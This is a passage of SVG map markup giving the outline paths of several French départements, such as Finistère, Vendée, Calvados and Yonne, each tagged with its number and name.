                                                                    d="M61.78125,119.21875 L60,120.59375 L55.53125,121.15625 L54.53125,122.53125 L51.40625,120.1875 L47.3125,122.9375 L48.875,125.0625 L46.15625,128.78125 L46.03125,128.71875 L44.90625,133.96875 L47.3125,134.125 L47.15625,136.21875 L48.9375,137.34375 L47.3125,138.96875 L46.1875,139.78125 L46.34375,141.6875 L48.78125,142.5 L46.5,143.15625 L46.5,145.5625 L47.96875,147.5 L48.28125,153.15625 L47.3125,154.125 L48.125,157.03125 L51.1875,157.84375 L51.5,159.4375 L53.4375,159.59375 L55.0625,158.46875 L56.03125,159.4375 L59.75,161.0625 L62.8125,159.4375 L63.59375,157.84375 L66.1875,157.65625 L69.09375,160.25 L71.84375,159.59375 L74.25,162.03125 L75.375,162.03125 L76.5,163.46875 L78.78125,163.46875 L79.5625,162.34375 L80.53125,164.4375 L82.96875,165.40625 L86.03125,163.46875 L86.03125,161.375 L88.28125,160.5625 L89.71875,160.5625 L91.5,163.8125 L95.375,164.125 L97.3125,161.6875 L99.40625,157.1875 L102.15625,156.21875 L103.59375,154.125 L105.0625,155.5625 L108.125,154.9375 L109.09375,146.0625 L110.0625,142.5 L109.09375,140.5625 L107.46875,139.9375 L106.375,134.03125 L105.125,135.4375 L101.40625,135.03125 L101.03125,137.1875 L98.6875,137.375 L98.5,134.65625 L96.53125,134.0625 L95.15625,135.625 L95.15625,131.71875 L92.8125,133.46875 L89.3125,132.875 L88.125,135.21875 L80.90625,139.125 L80.90625,141.09375 L79.34375,141.09375 L79.34375,137.5625 L75.25,135.625 L75.625,132.09375 L71.9375,129.375 L71.9375,126.0625 L69.1875,125.46875 L69.375,122.34375 L67.25,122.15625 L67.4375,120 L63.53125,120 L62.9375,121.9375 L61.78125,119.21875 L61.78125,119.21875 L61.78125,119.21875 L61.78125,119.21875 Z M61.78125,119.21875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="85" data-dep="Vendée"
                                                                    d="M130.53125,225.5625 L129.40625,227.65625 L126.1875,227.65625 L127.46875,228.96875 L126.5,232.1875 L123.59375,233.15625 L122.46875,232.34375 L122.96875,229.125 L122.15625,227.34375 L120.375,227.34375 L119.09375,228.78125 L119.71875,233.3125 L121.1875,235.40625 L119.71875,237.03125 L117,236.53125 L112.96875,235.5625 L111.84375,232.5 L109.25,232.1875 L105.875,230.71875 L105.0625,228.78125 L101.375,226.375 L95.5625,233.875 L95.375,238.5625 L101.40625,244.40625 L101.21875,246.15625 L102.96875,246.15625 L106.6875,257.3125 L110.59375,259.25 L114.5,263.15625 L119,263.15625 L120.75,267.0625 L125.0625,267.0625 L127,270 L131.3125,272.15625 L131.5,269.40625 L132.59375,270.4375 L138.5625,266.8125 L141.3125,266.625 L142.46875,269.75 L146.1875,268.1875 L149.3125,270.53125 L151.84375,269.34375 L154,268.75 L154.96875,267.59375 L157.6875,265.84375 L155.75,263.875 L154.1875,265.0625 L154,263.5 L155.375,260.9375 L154,258.59375 L155.15625,257.03125 L154.5625,251.5625 L152.625,248.65625 L154,246.875 L150.875,243.375 L152.03125,240.84375 L147.34375,236.9375 L147.34375,234.59375 L145.40625,231.84375 L145.78125,231.6875 L143.125,229.4375 L138.125,229.4375 L136.5,228.46875 L134.25,228.15625 L131.65625,225.71875 L130.53125,225.5625 L130.53125,225.5625 L130.53125,225.5625 L130.53125,225.5625 Z M130.53125,225.5625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="50" data-dep="Manche"
                                                                    d="M111.5625,73.5 L110.78125,75.46875 L114.90625,78.78125 L114.90625,83.09375 L113.34375,85.03125 L114.3125,86 L114.90625,86.40625 L114.5,90.125 L115.875,93.25 L120.375,98.3125 L121.34375,102.8125 L122.3125,104.1875 L122.3125,111.21875 L124.65625,115.90625 L124.65625,121.375 L122.125,126.4375 L124.84375,133.46875 L129.15625,134.4375 L129.53125,136.40625 L127.40625,137.375 L123.71875,137.375 L124.3125,139.84375 L125.46875,143.5625 L128.8125,146.5 L130.375,146.875 L131.9375,144.75 L133.6875,144.53125 L135.8125,142 L137.78125,143.5625 L140.125,143.5625 L141.6875,144.34375 L141.6875,144.71875 L145,145.125 L146.96875,143.5625 L149.875,144.75 L149.9375,144.875 L153.28125,142.03125 L154.40625,138.3125 L154.09375,136.6875 L154.5625,134.78125 L152.625,132.84375 L147.625,129.59375 L143.9375,129.28125 L140.21875,124.59375 L143.28125,123.46875 L144.5625,121.0625 L142.96875,119.59375 L144.40625,118.3125 L145.84375,119.4375 L148.4375,117.84375 L150.0625,115.25 L150.6875,112.6875 L149.5625,110.40625 L150.21875,109.59375 L148.75,107.1875 L150.375,105.09375 L149.09375,103.46875 L147.46875,105.5625 L145.21875,104.28125 L141.5,100.5625 L141.34375,98.96875 L142.46875,97.84375 L142.125,95.6875 L140.28125,96.15625 L140.09375,91.46875 L135,85.4375 L136.5625,81.53125 L138.71875,81.53125 L136.78125,76.25 L128.375,75.84375 L123.875,78.96875 L118.8125,75.65625 L111.5625,73.5 L111.5625,73.5 L111.5625,73.5 L111.5625,73.5 Z M111.5625,73.5">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="56" data-dep="Morbihan"
                                                                    d="M48,156.59375 L44.75,158.15625 L42.46875,158.15625 L40.0625,160.09375 L40.21875,161.53125 L41.65625,165.25 L42.46875,168.15625 L47.46875,168.96875 L49.90625,170.90625 L50.875,169.75 L52.46875,171.875 L51.65625,172.84375 L51.5,175.71875 L50.0625,175.71875 L48.9375,177.5 L46.65625,177.5 L45.71875,181.34375 L47.90625,184.84375 L51.03125,185.625 L52.1875,183.875 L51.625,186 L54.34375,187.1875 L57.875,190.6875 L59.03125,192.84375 L58.65625,195.375 L58.25,197.9375 L60.59375,199.6875 L61.78125,198.3125 L60.59375,196.75 L60.59375,193.25 L62.9375,193.8125 L63.71875,191.46875 L64.3125,192.84375 L66.84375,195 L68.03125,193.03125 L66.84375,190.3125 L69,193.25 L71.71875,192.84375 L71.15625,191.46875 L73.6875,192.0625 L75.625,194.40625 L74.65625,195.96875 L72.125,195.1875 L69.1875,193.8125 L67.625,195.78125 L69.96875,196.5625 L71.71875,199.28125 L82.28125,198.3125 L85,198.90625 L83.65625,200.0625 L83.84375,201.84375 L84.21875,202.125 L85.0625,201.96875 L86.8125,200.21875 L87.96875,201.5625 L91.09375,201.5625 L94.8125,199.625 L100.28125,197.46875 L100.46875,192 L101.625,191.375 L99.5625,187.5 L101.34375,186.0625 L101.03125,185.09375 L99.90625,184.4375 L101.65625,183.625 L103.28125,181.6875 L103.125,179.75 L101.03125,179.75 L100.53125,177.84375 L102,175.90625 L100.375,173 L97.96875,171.53125 L95.21875,171.53125 L94.25,171.21875 L94.25,169.9375 L95.6875,168.625 L96.5,165.40625 L96.03125,163.3125 L95.375,164.125 L91.5,163.8125 L89.71875,160.5625 L88.28125,160.5625 L86.03125,161.375 L86.03125,163.46875 L82.96875,165.40625 L80.53125,164.4375 L79.5625,162.34375 L78.78125,163.46875 L76.5,163.46875 L75.375,162.03125 L74.25,162.03125 L71.84375,159.59375 L69.09375,160.25 L66.1875,157.65625 L63.59375,157.84375 L62.8125,159.4375 L59.75,161.0625 L56.03125,159.4375 L55.0625,158.46875 L53.4375,159.59375 L51.5,159.4375 L51.1875,157.84375 L48.125,157.03125 L48,156.59375 L48,156.59375 L48,156.59375 L48,156.59375 Z M48,156.59375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="29" data-dep="Finistère"
                                                                    d="M32.65625,125.0625 L30.53125,127.40625 L28.1875,126.4375 L23.875,126.84375 L23.09375,128.78125 L20.5625,129.375 L20.15625,127.21875 L15.6875,127.8125 L15.6875,129.1875 L12.5625,129.375 L11.1875,128.40625 L9.625,129.1875 L9.21875,131.53125 L3.96875,131.71875 L1.21875,135.03125 L3.5625,136.78125 L0.4375,139.34375 L1.40625,141.09375 L0.625,145.375 L3.75,145.78125 L4.9375,144.59375 L5.53125,145.375 L12.9375,144.40625 L17.8125,140.90625 L13.53125,145 L13.90625,146.9375 L17.8125,145.1875 L17.03125,147.9375 L21.34375,148.125 L21.15625,149.28125 L16.46875,149.09375 L12.75,148.125 L8.25,145.96875 L5.53125,149.09375 L9.03125,150.28125 L8.84375,155.53125 L9.8125,154.75 L11.96875,151.4375 L16.0625,153.78125 L18.03125,154.1875 L18.8125,157.3125 L17.625,159.4375 L15.09375,159.25 L12.75,159.25 L8.84375,159.84375 L2.1875,160.21875 L0.84375,162 L2.78125,163.15625 L4.9375,162.96875 L6.6875,164.53125 L9.21875,164.34375 L13.34375,169.03125 L14.3125,174.09375 L12.9375,176.84375 L17.03125,177.625 L21.53125,177.40625 L22.5,175.65625 L20.75,173.3125 L22.5,174.09375 L24.28125,173.90625 L27.40625,175.65625 L29.34375,175.28125 L29.34375,171.9375 L30.125,175.28125 L32.65625,179.375 L38.125,179.75 L38.34375,178.59375 L39.6875,180.53125 L43.03125,181.125 L45.5625,181.125 L45.71875,181.34375 L46.65625,177.5 L48.9375,177.5 L50.0625,175.71875 L51.5,175.71875 L51.65625,172.84375 L52.46875,171.875 L50.875,169.75 L49.90625,170.90625 L47.46875,168.96875 L42.46875,168.15625 L41.65625,165.25 L40.21875,161.53125 L40.0625,160.09375 L42.46875,158.15625 L44.75,158.15625 L48,156.59375 L47.3125,154.125 L48.28125,153.15625 L47.96875,147.5 L46.5,145.5625 L46.5,143.15625 L48.78125,142.5 L46.34375,141.6875 L46.1875,139.78125 L47.3125,138.96875 L48.9375,137.34375 L47.15625,136.21875 L47.3125,134.125 L44.90625,133.96875 L46.03125,128.71875 L42.8125,126.84375 L37.34375,127.03125 L37.34375,130.9375 L35.78125,130.9375 L35.40625,129.1875 L33.0625,129.5625 L32.65625,125.0625 L32.65625,125.0625 L32.65625,125.0625 L32.65625,125.0625 Z M32.65625,125.0625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="35" data-dep="Île-et-Vilaine"
                                                                    d="M108.25,131.90625 L106.375,134.03125 L107.46875,139.9375 L109.09375,140.5625 L110.0625,142.5 L109.09375,146.0625 L108.125,154.9375 L105.0625,155.5625 L103.59375,154.125 L102.15625,156.21875 L99.40625,157.1875 L97.3125,161.6875 L96.03125,163.3125 L96.5,165.40625 L95.6875,168.625 L94.25,169.9375 L94.25,171.21875 L95.21875,171.53125 L97.96875,171.53125 L100.375,173 L102,175.90625 L100.53125,177.84375 L101.03125,179.75 L103.125,179.75 L103.28125,181.6875 L101.65625,183.625 L99.90625,184.4375 L101.03125,185.09375 L101.34375,186.0625 L99.5625,187.5 L101.625,191.375 L105.5625,189.28125 L117.65625,188.6875 L118.4375,186.53125 L120.40625,184.59375 L124.6875,184 L124.875,181.84375 L127.8125,182.25 L129.5625,184.59375 L133.5,185.5625 L134.25,184 L135.25,180.46875 L137.78125,174.21875 L139.15625,173.4375 L142.46875,173.84375 L142.46875,168.5625 L141.09375,167.1875 L141.09375,161.53125 L140.5,159.59375 L140.5,156.46875 L142.46875,154.5 L142.46875,150.59375 L141.5,149.8125 L141.6875,144.34375 L140.125,143.5625 L137.78125,143.5625 L135.8125,142 L133.6875,144.53125 L131.9375,144.75 L130.375,146.875 L128.8125,146.5 L125.46875,143.5625 L124.3125,139.84375 L123.71875,137.375 L114.125,137.375 L110.59375,135.21875 L112.9375,132.09375 L108.25,131.90625 L108.25,131.90625 L108.25,131.90625 L108.25,131.90625 Z M108.25,131.90625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="44" data-dep="Loire-Atlantique"
                                                                    d="M124.875,181.84375 L124.6875,184 L120.40625,184.59375 L118.4375,186.53125 L117.65625,188.6875 L105.5625,189.28125 L100.46875,192 L100.28125,197.46875 L94.8125,199.625 L91.09375,201.5625 L87.96875,201.5625 L86.8125,200.21875 L85.0625,201.96875 L84.21875,202.125 L85.21875,202.8125 L81.5,206.125 L82.28125,206.90625 L83.0625,208.46875 L81.09375,211.21875 L83.25,212.375 L86.96875,213.15625 L87.34375,211.59375 L89.5,214.34375 L93.03125,214.34375 L95.5625,211.59375 L98.875,211.59375 L95.375,213.34375 L95.5625,215.3125 L96.34375,217.0625 L94.1875,219.21875 L91.84375,219.21875 L92.25,222.15625 L96.53125,221.375 L101.625,226.0625 L101.375,226.375 L105.0625,228.78125 L105.875,230.71875 L109.25,232.1875 L111.84375,232.5 L112.96875,235.5625 L117,236.53125 L119.71875,237.03125 L121.1875,235.40625 L119.71875,233.3125 L119.09375,228.78125 L120.375,227.34375 L122.15625,227.34375 L122.96875,229.125 L122.46875,232.34375 L123.59375,233.15625 L126.5,232.1875 L127.46875,228.96875 L126.1875,227.65625 L129.40625,227.65625 L130.53125,225.5625 L131.65625,225.71875 L134.25,228.15625 L136.125,228.40625 L136.1875,226.375 L134.5625,224.28125 L133.125,224.28125 L132.625,224.4375 L131.65625,223.96875 L132.46875,223.15625 L132.46875,221.6875 L134.09375,221.21875 L135.0625,218.96875 L134.25,218.15625 L134.09375,215.40625 L132,215.40625 L129.90625,212.8125 L129.90625,210.90625 L132.15625,209.75 L136.1875,208.96875 L142.46875,209.125 L144.40625,207.8125 L143.75,203.78125 L140.84375,201.0625 L137.3125,201.53125 L136.34375,200.71875 L136.1875,197.84375 L138.75,195.5625 L136.8125,193.15625 L135.53125,189.75 L133.4375,188.46875 L133.4375,186.21875 L133.21875,185.5 L129.5625,184.59375 L127.8125,182.25 L124.875,181.84375 L124.875,181.84375 L124.875,181.84375 L124.875,181.84375 Z M124.875,181.84375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="49" data-dep="Maine-et-Loire"
                                                                    d="M133.9375,184.6875 L133.5,185.5625 L133.21875,185.5 L133.4375,186.21875 L133.4375,188.46875 L135.53125,189.75 L136.8125,193.15625 L138.75,195.5625 L136.1875,197.84375 L136.34375,200.71875 L137.3125,201.53125 L140.84375,201.0625 L143.75,203.78125 L144.40625,207.8125 L142.46875,209.125 L136.1875,208.96875 L132.15625,209.75 L129.90625,210.90625 L129.90625,212.8125 L132,215.40625 L134.09375,215.40625 L134.25,218.15625 L135.0625,218.96875 L134.09375,221.21875 L132.46875,221.6875 L132.46875,223.15625 L131.65625,223.96875 L132.625,224.4375 L133.125,224.28125 L134.5625,224.28125 L136.1875,226.375 L136.125,228.40625 L136.5,228.46875 L138.125,229.4375 L143.125,229.4375 L145.78125,231.6875 L149.5,230.09375 L155.5625,231.46875 L158.28125,229.6875 L158.28125,226.96875 L163.5625,226.5625 L168.4375,225.59375 L173.71875,225.40625 L174.3125,226.78125 L175.6875,227.9375 L177.03125,225.59375 L180.75,221.6875 L182.25,221.6875 L184.46875,213.6875 L187.59375,209.96875 L187.375,205.6875 L189.34375,203.125 L189.34375,201.96875 L188.375,200.78125 L189,199.5 L186.34375,198.46875 L178.125,193.46875 L170.53125,191.21875 L167.625,191.0625 L167.625,189.125 L165.84375,187.65625 L163.9375,187.65625 L160.375,186.53125 L158.125,188.78125 L152.96875,188.96875 L150.6875,187.65625 L144.90625,185.90625 L143.59375,187.5 L140.375,185.40625 L137.46875,185.40625 L133.9375,184.6875 L133.9375,184.6875 L133.9375,184.6875 L133.9375,184.6875 Z M133.9375,184.6875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="72" data-dep="Sarthe"
                                                                    d="M194.4375,147.875 L189.15625,148.0625 L183.875,152.9375 L181.125,152.78125 L177.46875,153.96875 L176.34375,155.90625 L175.84375,160.09375 L176.1875,162.65625 L173.28125,165.09375 L172.46875,166.6875 L173.125,168.15625 L172.3125,170.09375 L172.625,170.90625 L169.40625,171.21875 L168.9375,172.65625 L170.375,176.21875 L170.21875,177.1875 L168.9375,178.3125 L166.1875,178.46875 L165.84375,179.4375 L166.5,180.40625 L166.5,186.21875 L165.875,187.6875 L167.625,189.125 L167.625,191.0625 L170.53125,191.21875 L178.125,193.46875 L186.34375,198.46875 L189,199.5 L190.3125,196.875 L194.21875,199.625 L196.375,199.625 L195.1875,195.71875 L197.5625,197.28125 L198.90625,195.3125 L204.5625,193.75 L203.59375,191.40625 L204.96875,189.65625 L207.90625,188.5 L210.625,184.96875 L210.625,181.25 L212.59375,181.25 L213.375,178.53125 L213.5625,174.4375 L211.625,172.65625 L213.1875,169.9375 L215.5,167 L212.78125,165.0625 L210.25,164.65625 L207.5,160.5625 L206.71875,160.5625 L206.53125,162.5 L206.34375,161.15625 L202.25,161.15625 L200.28125,158.21875 L196.96875,157.03125 L196,150 L194.4375,147.875 L194.4375,147.875 L194.4375,147.875 L194.4375,147.875 Z M194.4375,147.875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="53" data-dep="Mayenne"
                                                                    d="M174.5,142.40625 L172.5625,142.59375 L171.75,144.53125 L168.84375,145.71875 L163.5625,144.9375 L158.28125,148.0625 L156.34375,146.6875 L153.40625,148.65625 L151.25,147.09375 L149.875,144.75 L146.96875,143.5625 L145,145.125 L141.6875,144.71875 L141.5,149.8125 L142.46875,150.59375 L142.46875,154.5 L140.5,156.46875 L140.5,159.59375 L141.09375,161.53125 L141.09375,167.1875 L142.46875,168.5625 L142.46875,173.84375 L139.15625,173.4375 L137.78125,174.21875 L135.25,180.46875 L134.25,184 L133.9375,184.6875 L137.46875,185.40625 L140.375,185.40625 L143.59375,187.5 L144.90625,185.90625 L150.6875,187.65625 L152.96875,188.96875 L158.125,188.78125 L160.375,186.53125 L163.9375,187.65625 L165.84375,187.65625 L165.875,187.6875 L166.5,186.21875 L166.5,180.40625 L165.84375,179.4375 L166.1875,178.46875 L168.9375,178.3125 L170.21875,177.1875 L170.375,176.21875 L168.9375,172.65625 L169.40625,171.21875 L172.625,170.90625 L172.3125,170.09375 L173.125,168.15625 L172.46875,166.6875 L173.28125,165.09375 L176.1875,162.65625 L175.84375,160.09375 L176.34375,155.90625 L177.46875,153.96875 L181.125,152.78125 L180.5625,152.75 L179.5625,149.21875 L177.03125,148.25 L176.25,143.96875 L174.5,142.40625 L174.5,142.40625 L174.5,142.40625 L174.5,142.40625 Z M174.5,142.40625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="14" data-dep="Calvados"
                                                                    d="M194.65625,93.78125 L190.09375,94.59375 L182.65625,98.90625 L174.28125,102.21875 L167.625,98.5 L151.625,96.15625 L147.90625,94.21875 L142.125,95.6875 L142.46875,97.84375 L141.34375,98.96875 L141.5,100.5625 L145.21875,104.28125 L147.46875,105.5625 L149.09375,103.46875 L150.375,105.09375 L148.75,107.1875 L150.21875,109.59375 L149.5625,110.40625 L150.6875,112.6875 L150.0625,115.25 L148.4375,117.84375 L145.84375,119.4375 L144.40625,118.3125 L142.96875,119.59375 L144.5625,121.0625 L143.28125,123.46875 L140.21875,124.59375 L143.9375,129.28125 L147.625,129.59375 L150.46875,131.4375 L154.40625,130.25 L157.3125,126.875 L161.34375,128 L164.875,125.5625 L167,124.78125 L169.25,127.03125 L172.96875,126.375 L176.1875,128.15625 L180.21875,126.875 L183.90625,124.125 L186.34375,121.375 L187.96875,121.0625 L188.4375,123.15625 L189.71875,122.84375 L189.875,121.375 L193.59375,120.75 L194.875,121.53125 L198.84375,120.65625 L199.5,118.75 L199.3125,117 L197.34375,116.21875 L197.15625,114.84375 L198.90625,113.6875 L199.125,111.71875 L197.9375,107.03125 L195.59375,103.71875 L197.5625,102.5625 L197.5625,101.78125 L195.59375,101.1875 L194.65625,93.78125 L194.65625,93.78125 L194.65625,93.78125 L194.65625,93.78125 Z M194.65625,93.78125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="61" data-dep="Orne"
                                                                    d="M198.84375,120.65625 L194.875,121.53125 L193.59375,120.75 L189.875,121.375 L189.71875,122.84375 L188.4375,123.15625 L187.96875,121.0625 L186.34375,121.375 L183.90625,124.125 L180.21875,126.875 L176.1875,128.15625 L172.96875,126.375 L169.25,127.03125 L167,124.78125 L164.875,125.5625 L161.34375,128 L157.3125,126.875 L154.40625,130.25 L150.46875,131.4375 L152.625,132.84375 L154.5625,134.78125 L154.09375,136.6875 L154.40625,138.3125 L153.28125,142.03125 L149.9375,144.875 L151.25,147.09375 L153.40625,148.65625 L156.34375,146.6875 L158.28125,148.0625 L163.5625,144.9375 L168.84375,145.71875 L171.75,144.53125 L172.5625,142.59375 L174.5,142.40625 L176.25,143.96875 L177.03125,148.25 L179.5625,149.21875 L180.5625,152.75 L183.875,152.9375 L189.15625,148.0625 L194.4375,147.875 L196,150 L196.96875,157.03125 L200.28125,158.21875 L202.25,161.15625 L206.34375,161.15625 L206.53125,162.5 L206.71875,160.5625 L207.5,160.5625 L210.25,164.65625 L212.375,165 L212.375,160.375 L211.03125,158.59375 L210.625,157.03125 L213.5625,155.28125 L216.5,154.6875 L218.4375,152.34375 L218.0625,145.125 L213.9375,141.625 L213.75,138.28125 L210.25,135.9375 L211.625,134 L210.8125,131.0625 L208.09375,130.09375 L206.125,128.125 L204.96875,125.40625 L199.5,125.21875 L197.9375,123.25 L198.84375,120.65625 L198.84375,120.65625 L198.84375,120.65625 L198.84375,120.65625 Z M198.84375,120.65625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="28" data-dep="Eure-et-Loir"
                                                                    d="M239.15625,122.09375 L237.96875,123.0625 L237.96875,126.1875 L234.0625,128.125 L234.0625,131.0625 L232.90625,132.4375 L228,132.4375 L225.6875,131.46875 L218.625,135.15625 L215.90625,135.15625 L213.09375,137.84375 L213.75,138.28125 L213.9375,141.625 L218.0625,145.125 L218.4375,152.34375 L216.5,154.6875 L213.5625,155.28125 L210.625,157.03125 L211.03125,158.59375 L212.375,160.375 L212.375,165 L212.78125,165.0625 L215.5,167 L214.5,168.25 L216.4375,169.21875 L219.53125,168.65625 L221.34375,168.65625 L221.21875,169.5 L219.53125,170.46875 L220.65625,171.3125 L223.46875,171.3125 L224.4375,173.5625 L226.125,174.53125 L227.375,177.34375 L231.71875,178.46875 L234.40625,178.1875 L236.78125,175.9375 L238.90625,176.53125 L239.4375,175.375 L239.3125,174.125 L240.4375,173.28125 L242.25,174.40625 L243.375,173.5625 L243.375,172.03125 L244.90625,171.03125 L246.3125,171.59375 L247.5625,173 L249.8125,171.75 L252.1875,171.75 L253.875,169.90625 L254.875,166.28125 L256.40625,166 L256,162.34375 L257.8125,160.8125 L257.25,159.6875 L257.46875,159.3125 L256.9375,159.375 L256.53125,154.125 L256.125,153.53125 L255.75,151 L251.65625,150.21875 L249.875,148.0625 L249.3125,143.75 L246.96875,143.375 L246.5625,141.21875 L243.84375,139.28125 L242.46875,135.9375 L243.84375,133.59375 L242.46875,132.03125 L242.46875,130.09375 L243.25,127.9375 L241.6875,126.375 L241.09375,124.03125 L239.15625,122.09375 L239.15625,122.09375 L239.15625,122.09375 L239.15625,122.09375 Z M239.15625,122.09375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="89" data-dep="Yonne"
                                                                    d="M310.4375,153.34375 L308.6875,154.6875 L301.0625,154.3125 L297.5625,156.0625 L296.1875,159 L297.75,160.75 L295.40625,163.5 L293.625,165.625 L297.15625,168.96875 L298.125,172.09375 L300.6875,174.8125 L300.6875,178.34375 L295.59375,182.625 L297.34375,184.59375 L296.96875,187.5 L294.21875,189.46875 L290.3125,189.46875 L290.90625,191.625 L293.4375,195.125 L294.03125,198.25 L294.625,200.40625 L293.46875,200.75 L295.9375,201.3125 L297.78125,201.3125 L298.75,199.78125 L300,199.78125 L301.40625,201.03125 L301.125,202.59375 L302.40625,203.4375 L304.21875,203.4375 L306.75,205.125 L307.875,204.5625 L309,205.53125 L310.125,205.25 L312.0625,204 L313.90625,204.5625 L315.15625,204.28125 L315.15625,200.78125 L315.84375,200.90625 L316.28125,202.71875 L318.53125,204.125 L318.53125,206.25 L321.75,206.375 L325.96875,210.3125 L328.625,210.4375 L328.46875,209.1875 L329.59375,207.5 L330.59375,208.75 L329.75,210.15625 L330.15625,211.4375 L331.6875,210.4375 L333.53125,210.4375 L333.375,213.25 L335.0625,214.375 L336.34375,213.8125 L339.46875,211.6875 L339.28125,211.28125 L337.4375,210.15625 L337.3125,208.1875 L339.28125,207.21875 L340.125,206.09375 L339.5625,205.125 L339.5625,202.875 L341.09375,200.625 L343.34375,195.84375 L343.75,193.75 L345.15625,193.1875 L345.3125,192.78125 L344.59375,192.21875 L344.59375,190.53125 L346.84375,188.84375 L347.40625,186.03125 L346.4375,184.375 L344.875,184.375 L344.46875,183.9375 L344.46875,181.5625 L346.4375,180.15625 L346.28125,178.75 L346,177.34375 L345,179.5 L343.625,179.3125 L342.46875,177.15625 L338.5625,179.125 L330.75,178.71875 L329.78125,176.5625 L327.625,173.65625 L327.25,170.125 L324.125,166.40625 L322.15625,167.78125 L318.625,165.0625 L319.21875,159.78125 L314.15625,154.5 L311.8125,154.5 L310.4375,153.34375 L310.4375,153.34375 L310.4375,153.34375 L310.4375,153.34375 Z M310.4375,153.34375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="70" data-dep="Haute-Saône"
                                                                    d="M415.5,171.5 L411.8125,172.09375 L411.21875,174.03125 L409.25,175.40625 L407.90625,173.84375 L406.9375,174.4375 L407.6875,175.59375 L405.75,176.78125 L406.34375,178.34375 L404.1875,179.125 L404.1875,181.65625 L401.4375,181.65625 L401.25,183.21875 L398.53125,183.8125 L398.71875,186.15625 L400.46875,186.34375 L399.5,187.5 L398.90625,191.40625 L397.15625,191.40625 L394.21875,192.59375 L391.09375,191.40625 L388.375,192.59375 L388.375,194.5625 L390.5,194.9375 L392.0625,198.0625 L392.28125,199.625 L389.75,202.5625 L388.5625,202.9375 L387.78125,203.90625 L389.9375,204.90625 L390.3125,208.03125 L392.0625,208.21875 L392.28125,212.125 L393.0625,212.90625 L393.15625,213.53125 L394.65625,213.9375 L396.34375,215.34375 L398.875,215.34375 L399.84375,214.375 L401.5625,214.4375 L403.34375,214.5 L407.28125,211.28125 L408.40625,211.28125 L409.65625,210.3125 L413.71875,210.4375 L416.8125,207.90625 L419.0625,207.5 L419.90625,205.40625 L421.71875,204.84375 L423.53125,201.75 L426.0625,199.78125 L428.71875,199.375 L430.6875,200.78125 L434.34375,200.34375 L434.34375,198.375 L435.8125,197.53125 L436.96875,195.9375 L439.21875,195.9375 L440.46875,194.625 L440.9375,191.5 L440.9375,189.5625 L440.09375,186.59375 L440.09375,184.09375 L441.625,182.96875 L443.4375,182.03125 L443.25,181.65625 L437,178.34375 L435.25,176.375 L433.5,175.21875 L431.9375,176 L431.71875,177.15625 L430.15625,178.125 L429.1875,178.125 L426.25,174.8125 L422.15625,174.8125 L420.40625,176.1875 L418.84375,176.375 L416.3125,174.4375 L416.5,172.28125 L415.5,171.5 L415.5,171.5 L415.5,171.5 L415.5,171.5 Z M415.5,171.5">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="76" data-dep="Seine-Maritime"
                                                                    d="M233.9375,57.5 L232.65625,59.0625 L224.28125,65.5 L209.4375,69.21875 L199.65625,72.71875 L191.65625,77.03125 L186.96875,84.0625 L186,89.53125 L189.90625,92.46875 L195.5625,93.625 L194.65625,93.78125 L194.6875,93.9375 L199.0625,93.375 L201.3125,90.96875 L203,90.5625 L204.9375,93.9375 L207.625,93.65625 L208.75,95.59375 L213.5,95.3125 L218.28125,98.6875 L215.1875,99.65625 L217.4375,101.34375 L218.84375,101.34375 L220.09375,104.03125 L222.34375,104.03125 L223.03125,102.34375 L221.34375,101.21875 L226.125,99.8125 L231.15625,99.25 L232.4375,95.59375 L234.8125,93.5 L239.3125,93.375 L244.5,96.03125 L247.59375,96.375 L248.125,94.75 L249.5,92.1875 L250.28125,90.84375 L248.3125,90.84375 L248.3125,87.5 L247.15625,85.5625 L247.9375,81.65625 L248.71875,79.6875 L247.15625,79.6875 L247.9375,77.75 L249.875,75.40625 L247.9375,71.875 L247.34375,68.375 L238.75,59.96875 L237.78125,58.03125 L235.625,58.21875 L233.9375,57.5 L233.9375,57.5 L233.9375,57.5 L233.9375,57.5 Z M233.9375,57.5">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="27" data-dep="Eure"
                                                                    d="M203,90.5625 L201.3125,90.96875 L199.0625,93.375 L194.6875,93.9375 L195.59375,101.1875 L197.5625,101.78125 L197.5625,102.5625 L195.59375,103.71875 L197.9375,107.03125 L199.125,111.71875 L198.90625,113.6875 L197.15625,114.84375 L197.34375,116.21875 L199.3125,117 L199.5,118.75 L197.9375,123.25 L199.5,125.21875 L204.96875,125.40625 L206.125,128.125 L208.09375,130.09375 L210.8125,131.0625 L211.625,134 L210.25,135.9375 L213.09375,137.84375 L215.90625,135.15625 L218.625,135.15625 L225.6875,131.46875 L228,132.4375 L232.90625,132.4375 L234.0625,131.0625 L234.0625,128.125 L237.96875,126.1875 L237.96875,123.0625 L239.03125,122.1875 L238.9375,121.3125 L239.9375,120.3125 L238.1875,119.9375 L238.1875,118.375 L237.1875,116.8125 L237.96875,115.84375 L243.4375,114.28125 L244.8125,111.9375 L246,107.625 L247.4375,105.84375 L247.75,103.53125 L249.5,104.5 L250.875,104.125 L249.875,102.5625 L249.3125,98.0625 L247.5625,96.5 L247.59375,96.375 L244.5,96.03125 L239.3125,93.375 L234.8125,93.5 L232.4375,95.59375 L231.15625,99.25 L226.125,99.8125 L221.34375,101.21875 L223.03125,102.34375 L222.34375,104.03125 L220.09375,104.03125 L218.84375,101.34375 L217.4375,101.34375 L215.1875,99.65625 L218.28125,98.6875 L213.5,95.3125 L208.75,95.59375 L207.625,93.65625 L204.9375,93.9375 L203,90.5625 L203,90.5625 L203,90.5625 L203,90.5625 Z M203,90.5625">
                                                                    <title></title>
                                                                </path>
